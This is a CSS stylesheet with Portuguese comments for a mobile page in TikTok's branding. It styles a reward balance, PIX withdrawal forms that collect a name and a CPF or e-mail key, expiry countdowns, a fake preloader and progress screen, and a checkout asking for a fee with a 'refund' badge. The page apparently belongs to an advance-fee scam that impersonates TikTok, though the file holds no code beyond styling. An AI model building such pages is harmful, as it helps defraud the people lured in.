  text-align: center;
  width: min(320px, 100%);
  max-width: 100%;
  height: auto;
  min-height: 287px;
  box-sizing: border-box;
  overflow: visible;
  border-radius: 16px;
  background: linear-gradient(180deg, #fdffe6 5.57%, #fff 100%);
  position: relative;
  margin: 12px auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
.gol {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  padding-top: 5px;
  display: block;
}
.gol-img {
  width: 129px;
  height: 95px;
  position: absolute;
  top: -75px;
  left: 50%;
  transform: translateX(-50%);
}
.gol-txt {
  padding-top: 12px;
  width: 270px;
  display: inline-flex;
  color: #403f3a;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.gol-valor {
  display: inline-flex;
  padding-top: 20px;
  margin-bottom: 10px;
  color: #000;
  font-size: 36px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.timer-wrapper {
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.timer-clock {
  gap: 4px;
  display: flex; /* 1. Transforma em um container flexível */
  align-items: center; /* 2. Alinha todos os filhos (caixas E separadores) verticalmente */
  justify-content: center; /* 3. Alinha horizontalmente no centro */
}
.timer-box {
  display: flex;
  padding: 4px;
  border-radius: 2px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  font-size: 10px;
}
.timer-label {
  color: #403f3a;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}

.btn-obrigado {
  width: 270px;
  height: 53px;
  justify-content: center;
  align-items: center;
  border-radius: 99px;
  background: #EE1D52;
  border: 0;
  display: flex;
  margin: 12px auto 0 auto; /* adiciona espaçamento acima e centraliza */
  cursor: pointer;
}

/* Botão dentro do popup deve respeitar o padding-bottom */
.popup > .btn-obrigado {
  margin-bottom: 0;
  margin-top: auto; /* empurra para baixo se necessário */
}
.saldo-dois {
  width: 100%;
  height: 130px;
  overflow: hidden;
  border-radius: 10px;
  /* border-bottom: 1px dashed #303030; */
  flex-shrink: 0;
  background: #000;
  box-sizing: border-box;
}
.saldo-text-dois {
  color: #fff;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.valor-currency-dois {
  color: #fff;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.total-pontos {
  color: #828282;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-valor-dois {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.saldo-info-dois {
  gap: 8px;
}
.saldo-tres {
  display: flex;
  width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  border-radius: 10px;
  background: #000;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  box-sizing: border-box;
}
.total-pontos-dois {
  color: #828282;
  font-family: 'TikTokFont';
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

#withdraw {
  background-color: #f5f5f5;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  box-sizing: border-box;
}
.saldo-dois {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #303030;
  --border-color: #303030;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.saldo-sacar {
  margin-top: 16px;
}
.saldo-sacar-text {
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.transferencia-txt {
  color: #828282;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.pix-logo-transf {
  width: 40px;
  height: 13.684px;
  padding-left: 4px;
}

.saldo-valor-tres {
  height: 34px;
  gap: 16px;
  display: flex;
  align-items: center;
  gap: 6px; /* espaçamento entre itens */
  /* opcional: evitar quebra */
  /* flex-wrap: nowrap; */
  border-bottom: 1px solid #e2e2e4;
  padding-bottom: 5px;
  margin-bottom: 12px;
}

/* garante que o texto e os ícones internos fiquem em linha e centrados */
.transferencia-txt {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.saldo-info-sacar {
  gap: 16px;
}

.widget-container {
  /* Define uma largura para o container principal */
  margin-top: 21px;
}

.botoes-row {
  display: flex; /* Alinha os botões em linha */
  gap: 8px; /* Espaço entre os botões */
  margin-bottom: 10px; /* Espaço abaixo da linha de botões */
}

.btn-valor {
  flex: 1; /* Faz os botões dividirem o espaço igualmente */

  /* Cor de fundo cinza claro */
  background-color: #f0f2f5;

  /* Borda transparente para evitar que o layout "pule" ao adicionar a borda ativa */
  border: 1.5px solid transparent;

  border-radius: 6px; /* Cantos arredondados */
  padding: 12px 0; /* Espaçamento interno (vertical, horizontal) */
  font-size: 16px;
  font-weight: bold;
  color: #333; /* Cor do texto (escuro) */
  cursor: pointer;
  transition: all 0.2s ease; /* Efeito de transição suave */
}

/* Estilo do botão ativo (selecionado) */
.btn-valor.btn-active {
  background-color: #fff6f7; /* Fundo rosa bem claro */
  border-color: #f84d63; /* Cor da borda rosa/vermelho */
  color: #f84d63; /* Cor do texto rosa/vermelho */
}
.botoes-row > .btn-valor {
  color: #000;
  text-align: center;
  font-family: 'TikTokFont';
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.botoes-row > .btn-active {
  color: #f82e5a;
}
.display-total {
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: 50px;
  background-color: #f0f2f5; /* Mesmo cinza dos botões */
  border-radius: 8px; /* Mesmos cantos arredondados */
  text-align: center;
  font-size: 16px; /* Fonte maior */
  font-weight: 700;
  padding: 10px;
  color: #000; /* Cor do texto */
}
.botoes-row-sacar {
  margin-bottom: 8px;
}
.btn-sacar-dois {
  box-sizing: border-box;
  display: flex;
  width: 100%;
  height: 41px;
  border-radius: 8px;
  background: #EE1D52;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.obtem-sacar > .obtem-txt {
  color: #747378;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-textdois-sacar {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.obtenha-title {
  gap: 8px;
}
.moedas-txt {
  width: 251px;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* Inverte apenas quando houver a flor dentro do bloco de saque */
.saldo-sacar .container-saldo {
  align-items: center; /* centra verticalmente texto e imagem */
}
.flor {
  width: 82px;
  height: 82px;
  flex-shrink: 0;
  aspect-ratio: 1/1;
  margin-right: -20px;
}
.saldo-sacar .flor {
  order: 2; /* manda a imagem para o fim do flex container (direita) */
  align-self: center;
  margin-left: -30px; /* espaço entre texto e imagem */
  flex-shrink: 0; /* evita que a imagem encolha */
}
.saldo-sacar .obtenha-title {
  order: 1; /* garante que o texto venha antes da imagem */
}
.btn-sacar-indisponivel {
  display: flex;
  width: 100%;
  height: 41px;
  padding: 12px 10px;
  border-radius: 8px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  gap: 10px;
  cursor: not-allowed;
  pointer-events: none; /* evita clique */
  opacity: 0.6; /* deixa visualmente bloqueado */
}
.btn-indis {
  color: #d4d4d4;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.ddd,
.telefone {
  color: #ababab !important;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.linha-ddd {
  width: 1px;
  height: 18px;
  background: #e4e4e4;
}
.obtem-sacar > .recarga-txt {
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.border-none {
  border: 0;
}
.saque-title {
  overflow: hidden;
  background: #fefefe;
  border-bottom: 1px solid #e0e0e0;
}
.saque-popup {
  height: 300px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #fefefe;
  /* border-radius: 10px 10px 0 0; */
  border-radius: 10px;
  overflow: hidden;
}
#five .saque-popup,
#six .saque-popup {
  height: auto !important;
  min-height: 300px;
}
#four {
}
#four a {
  text-decoration: none;
}
.pix-solo {
  width: 13px;
  height: 13px;
}
.pix-title {
  align-self: stretch;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-subtitle {
  align-self: stretch;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-icon {
  display: flex;
  width: 30px;
  height: 19px;
  overflow: hidden;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
  box-sizing: border-box;
  background: #fefeff;
  justify-content: center;
  align-items: center;
}
.pix-item {
  display: flex;
  gap: 8px;
  align-items: flex-start;
  background-color: #fefefe;
  height: 42px;
  padding: 16px;
  cursor: pointer;
  transition: background-color 0.15s ease;
  user-select: none;
}

.pix-item:hover {
  background-color: #f8f8f8;
}

.pix-item:active {
  background-color: #e8e8e8;
}
.pix-details {
  display: flex;
  flex-direction: column;
}
.pix-subtitle {
  margin-top: 8px;
}
.pix-arrow {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start; /* cola no topo do container flex */
  /* já tem width/height, ajuste se precisar */
  width: 25px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
} /* Define uma fonte base e um fundo para melhor visualização */

/* O contêiner principal do nosso formulário */
.form-container {
  box-sizing: border-box;
  padding: 20px;
  background-color: #ffffff;
}

/* Espaçamento entre os grupos de campos */
.form-group {
  margin-bottom: 24px;
}
.form-group:last-child {
  margin-bottom: 0;
}

/* Estilo dos rótulos (Nome, Chave PIX) */
.field-label {
  font-size: 16px;
  font-weight: 600; /* Um "negrito" suave */
  color: #1c1e21; /* Cor preta/cinza escuro */
  display: block;
}

/* Estilo do campo de input (Nome completo) */
input[type="text"] {
  width: 100%;
  border: none; /* Remove todas as bordas */
  border-bottom: 1px solid #ddd; /* Adiciona apenas a linha inferior */
  font-size: 16px;

  background-color: transparent; /* Fundo transparente */
}

/* Cor do texto do placeholder */
input[type="text"]::placeholder {
  color: #999;
  opacity: 1;
}

/* Remove a borda azul padrão ao focar no input */
input[type="text"]:focus {
  outline: none;
  border-bottom-color: #555; /* Pode mudar a cor da linha ao focar */
}

/* Estilo do 'botão' seletor de Chave PIX */
.pix-selector {
  margin-top: 20px;
  padding-bottom: 16px;
  width: 100%;
  border: none;
  border-bottom: 1px solid #ddd;
  font-size: 16px;
  background-color: transparent;

  /* Mágica do layout: alinha o texto e a seta */
  display: flex;
  justify-content: space-between;
  align-items: center;

  cursor: pointer; /* Muda o mouse para 'mãozinha' */
  transition: background-color 0.2s ease;
}

/* Efeito suave ao passar o mouse */
.pix-selector:hover {
  background-color: #f9f9f9;
}

/* Texto 'Escolha o tipo...' */
.pix-selector .placeholder-text {
  color: #999; /* Mesma cor do placeholder */
}

/* A seta '>' */
.pix-selector .arrow {
  color: #999;
  font-weight: bold;
  font-size: 18px;
}
.field-label {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
input.nome-completo {
  margin-top: 20px;
  padding-bottom: 16px;
}
input.nome-completo,
.placeholder-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.arrow-tois {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4.857px;
  height: 8.943px;
  flex-shrink: 0;
}
.btn-vincular {
  margin-top: -5px;
}

/* Botão dentro da #five deve ter width 100% */
#five .btn-vincular,
#five .btn-sacar-dois {
  width: 100%;
  max-width: 100%;
} /* O contêiner principal para a lista de seleção */
.selection-container {
  width: 100%;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 8px;
  overflow: hidden; /* Garante que as bordas fiquem bonitas */
}

/* Cada linha de opção */
.option-row {
  /* Define o "container" para nossa linha falsa */
  position: relative;
}

/* "Desenha" a linha falsa como um elemento ::after */
.option-row::after {
  content: "";
  position: absolute;
  bottom: 0; /* Alinha na parte de baixo */
  height: 1px;
  background-color: #ddd; /* A cor da sua linha */

  /* A MÁGICA: Define o recuo de 20px em cada lado */
  left: 20px;
  right: 20px;
}

/* Esconde a linha falsa do último item da lista */
.option-row:last-child::after {
  /* display: none; */
}
/* O 'label' é o nosso contêiner flexível */
.option-row label {
  display: flex;
  justify-content: space-between; /* Joga o texto para a esquerda e o rádio para a direita */
  align-items: center;
  padding: 20px 20px 0px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  /* border-bottom: 1px solid #ddd; */
}

.option-row label:hover {
  /* background-color: #f9f9f9; */
}

/* O texto (CPF, E-mail, etc.) */
.option-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* 1. ESCONDEMOS O RÁDIO ORIGINAL */
.option-row input[type="radio"] {
  display: none;
}

/* 2. CRIAMOS O NOSSO RÁDIO FALSO (O CÍRCULO) */
.custom-radio {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%; /* Deixa redondo */

  /* Estilo "Não selecionado" (borda cinza, fundo branco) */
  border: 2px solid #e0e0e0;
  background-color: #fff;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out; /* Animação suave */
}

/* 3. A MÁGICA: MUDAMOS O ESTILO DO RÁDIO FALSO QUANDO O ORIGINAL ESTÁ :checked */
.option-row input[type="radio"]:checked + .custom-radio {
  border-color: #fff; /* Borda rosa */
  background-color: #ff2657; /* <--- Mude aqui para a cor rosa */
  box-shadow: 0 0 0 1px #ff2657; /* Brilho externo */
  box-sizing: border-box;
  border-width: 2.5px;
}
.option-row label {
  padding-bottom: 13px;
}
/* =========================================
   Estilos para a nova tela de loading (#processing)
   ========================================= */

/* Preloader fake (sem animação de spin) */
#preloader-fake {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  visibility: visible; /* Inicia visível */
  opacity: 1; /* Inicia com opacidade total */
  transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
}

/* Estilo da página de carregamento após o preloader fake */
#loading-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinha os itens ao fundo */
  align-items: flex-start; /* Alinha os itens à esquerda */
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9998;
  visibility: hidden; /* Inicialmente oculto */
  opacity: 1; /* Opacidade total no início */
  transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  box-sizing: border-box;
}

/* Barra de progresso */
.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #d8d8d8;
  border-radius: 4px;
  margin-top: 48px;
  margin-bottom: 100px;
  position: relative;
  overflow: hidden;
  min-width: 0;
  flex-shrink: 1;
}

.progress-bar-fill {
  height: 100%;
  width: 0%; /* Começa com 0% */
  background-color: #EE1D52;
  transition: width 2s ease; /* Animação de transição suave para a largura da barra */
}

/* Status text */
.status-text {
  font-family: 'TikTokFont', sans-serif;
  font-weight: 900; /* Fonte mais grossa */
  font-size: 28px;
  color: black;
  margin-top: 48px;
  width: 100%;
  text-align: left; /* Alinhado à esquerda */
  transform: translateY(20px); /* Começa ligeiramente abaixo */
  opacity: 0; /* Começa invisível */
  transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  min-width: 0;
  flex-shrink: 1;
}

/* Quando #processing estiver ativo, permite overflow hidden no body */
body.loading-active {
  overflow: hidden;
}

/* Garante que #processing ocupe toda a tela */
#processing {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  z-index: 10000;
}

/* =========================================
   Estilos para a página de confirmação (#checkout)
   ========================================= */
#checkout {
  background-color: #ffffff;
  padding: 0;
  overflow-y: auto;
  height: 100dvh; /* Use dynamic viewport height */
  min-height: 100dvh;
  box-sizing: border-box;
  position: relative;
}

/* Garante que #checkout comece no topo quando exibida */
#checkout.is-active {
  scroll-behavior: auto;
}

.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: calc(40px + env(safe-area-inset-bottom, 0px));
  width: 100%;
  overflow-x: clip; /* clip previne overflow horizontal SEM quebrar o position:sticky do botão (hidden virava scroll-container) */
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
}

/* Sticky checkout CTA on #checkout so mobile users always see Pay */
#checkout .confirmation-section:has(#confirmation-button) {
  position: sticky;
  bottom: 0;
  z-index: 40;
  background: #ffffff;
  padding: 12px 0 calc(12px + env(safe-area-inset-bottom, 0px));
  margin-top: 8px;
  border-top: 1px solid #f0f0f0;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-section {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow: hidden; /* Previne que filhos ultrapassem */
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #EE1D52;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-pix-key {
  background: #f8f8f8;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 12px;
  font-family: "Monaco", "Menlo", monospace;
  font-size: 11px;
  text-align: center;
  color: #1a1a1a;
  margin-top: 6px;
  word-break: break-all;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #EE1D52;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #EE1D52;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-icon {
  font-size: 14px;
  color: #EE1D52;
  margin-bottom: 6px;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #EE1D52;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}
.expira-saldo {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;
}
.timer-wrapper {
  font-family: 'TikTokFont', system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  /* Cor de fundo cinza, como na imagem */
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 36px;
}

#countdown-text {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}

#timer {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
}
.saldo-dois {
  margin-top: 20px;
}
.sticky-popup,
#popup-um.sticky-popup {
  position: fixed !important;
  bottom: 0 !important;
  left: 0 !important;
  right: 0 !important;
  margin-left: auto !important;
  margin-right: auto !important;
  width: 100% !important;
  max-width: 100% !important;
  z-index: 99;
  transform: translate3d(0, 100%, 0) !important; /* hidden */
  transition: transform 0.3s ease-in-out;
  display: block;
  pointer-events: none;
  box-sizing: border-box;
}

.sticky-popup.is-visible,
#popup-um.sticky-popup.is-visible {
  transform: translate3d(0, 0, 0) !important; /* visible, no X shift */
  pointer-events: auto;
}

.saldo-popup,
.expira-em-popup {
  background-color: white;
  margin: 0 auto; /* Centraliza o conteúdo se tiver max-width */
  max-width: 100%; /* Garante que ocupe a largura */
}

.saldo-popup {
  border-radius: 0;
  padding-bottom: 20px; /* Espaço extra para segurança em mobile */
}

.expira-em-popup {
  border-radius: 8px 8px 0 0;
  width: fit-content; /* O timer só ocupa o necessário */
  padding: 0 15px; /* Padding lateral */
  margin: 0 auto; /* Centraliza horizontalmente (para o popup #two) */
}

/* Ajuste específico para o sticky popup (#popup-um) */
#popup-um .expira-em-popup {
  width: 100%; /* Ocupa 100% da largura */
  display: flex;
  justify-content: center; /* Centraliza o conteúdo interno */
  margin: 0; /* Remove margem auto pois width é 100% */
  box-sizing: border-box;
}
.line-expira {
}
.expira-em-popup {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #f5f5f5;
  --border-color: #f5f5f5;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.timer-separator {
  width: 3px;
  height: 7px;
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: 53%;
  text-align: center;
}
.btn-txt-obrigado {
  color: #fff;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.popup > .timer-wrapper {
  background: none;
}

/* === modal popup (section id="two") === */
.screen.is-modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0; */
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45); /* overlay */
  padding: 1.5rem;
  box-sizing: border-box;
}

/* Conteúdo interno do modal — adapte conforme seu HTML dentro da section#two */
.screen.is-modal .modal-inner {
  max-width: 720px;
  width: 100%;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  box-sizing: border-box;
  position: relative;
}

/* Se já existir .is-active, forçamos display (caso a regra .screen {display:none} esconda tudo) */
.screen.is-modal.is-active {
  display: flex;
}

/* Evita scroll do body quando modal aberto */
body.modal-open {
  overflow: hidden;
}

/* Pequeno ajuste para o clique "fora" dentro do modal: garantir que o conteúdo interno não propague clique */
.screen.is-modal .modal-inner * {
  pointer-events: auto;
}
#two > .modal-inner {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
button:hover {
  cursor: pointer;
}

/* sera */
/* sera */
.modal-screen {
  position: fixed;
  inset: 0; /* ocupa a tela inteira */
  background: rgba(0, 0, 0, 0.45);
  display: none; /* começa escondida */
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal-screen.is-active {
  display: flex; /* aparece como popup */
}
/* === modal popup #four — colado na parte inferior, full width === */
#four.is-modal,
#four.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: rgba(0, 0, 0, 0.45);
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}
/* garante que o conteúdo do modal continue acima do overlay */
#four .modal-inner {
  position: relative;
  z-index: 10000;
  width: 100%; /* Full width */
  max-width: 100%; /* Remove limite de largura */
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  margin: 0;
  padding: 1.5rem;
  background: #fff;
  box-sizing: border-box;
}
.bold {
  font-weight: bold;
}

/* transforma sections com class .modal em overlay */
.modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0 */
  display: none; /* escondido por padrão */
  justify-content: center;
  align-items: center;
  z-index: 9999;
  pointer-events: none; /* evita interação quando fechado */
}

/* quando o modal for ativado pelo JS */
.modal.is-modal.is-active,
.modal.is-active.is-modal {
  display: flex;
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.55); /* escurece o fundo */
  backdrop-filter: blur(6px) saturate(120%); /* opcional: desfoque do fundo */
  -webkit-backdrop-filter: blur(6px) saturate(120%);
}

/* #four usa o mesmo estilo do popup inicial #two (sem blur) */
#four.is-modal.is-active,
#four.is-active.is-modal {
  background: rgba(0, 0, 0, 0.45); /* mesmo overlay do popup #two */
  backdrop-filter: none; /* remove blur */
  -webkit-backdrop-filter: none;
}

/* === modal popup #five — colado na parte inferior, full width === */
#five.is-modal,
#five.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10001; /* maior que #four (9999) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #five continue acima do overlay */
#five .modal-inner {
  position: relative;
  z-index: 10002;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  margin: 0;
  box-sizing: border-box;
}

/* === modal popup #six — colado na parte inferior, full width === */
#six.is-modal,
#six.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10003; /* maior que #five (10001) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #six continue acima do overlay */
#six .modal-inner {
  position: relative;
  z-index: 10004;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 20px;
  margin: 0;
  height: 320px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Ajusta o saque-popup dentro do #six para estar centralizado */
#six .saque-popup {
  width: 100%;
